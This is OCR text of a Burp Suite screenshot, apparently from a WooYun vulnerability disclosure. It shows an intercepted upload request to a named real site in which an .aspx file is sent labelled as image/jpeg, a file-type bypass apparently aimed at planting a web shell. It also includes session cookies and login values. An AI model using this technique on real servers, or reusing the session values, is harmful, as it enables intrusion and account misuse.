 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://appservice.yifutu.com:80 [113.57.190.171]
Forward Drop Intercept is on Action Com
Raw Params Headers Hex
GET
/AjaxPage/App/UploadAjax.aspx?fileSize=68&fileName=ee.aspx&fileType=image%2Fjpeg&fileDateModified=Fri%20Oct%2003%
12%20GMT%2B0800%20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&client=html5&FileUrlInfo_ID=6008&key=1
Host: appservice.yifutu.com
Proxy-Connection: keep-alive
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.6.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.3
Referer: http://appservice.yifutu.com/v/upladFile.htm?filter=jpg,gif,png,bmp,psd,eps,tif,cdr,ai,emf,pdf,rar,zip,7
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: AreaSiteID=1401; SiteName=\u5168\u56FD\u7AD9;
WelcomeTime=Wed%20Aug%2012%202015%2011%3A46%3A27%20GMT%2B0800%20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9
buyid=a9f51f4d-32bb-47b9-bedf-cd69e03c6a9c; iguid=8d4ae5ec-7c72-46b4-91af-a4f200d7f1d8; from=1; TwoJump=Y; dataEv
username=GHr3hIv7DJ4BGHUZg+/ykP32Q6T8q4V8; gtype=0; uid=AXas/TJ81Eo=; uname=GT150812115522EKGI; LoginName=1107132
AreaSiteIDNew=1401; SiteNameNew=\u5168\u56FD\u7AD9; OZ_1U_2042=vid=v5cac1933057fe.0&ctime=1439358295&ltime=143935
OZ_1Y_2042=erefer=-&eurl=http%3A//www.yifutu.com/&etime=1439356123&ctime=1439358295&ltime=1439358290&compid=2042;
66a625d91d5bcddad0de5cf388f5917d=88851435-2334-425e-8864-5db8f5cb0d47
www.wooyun.org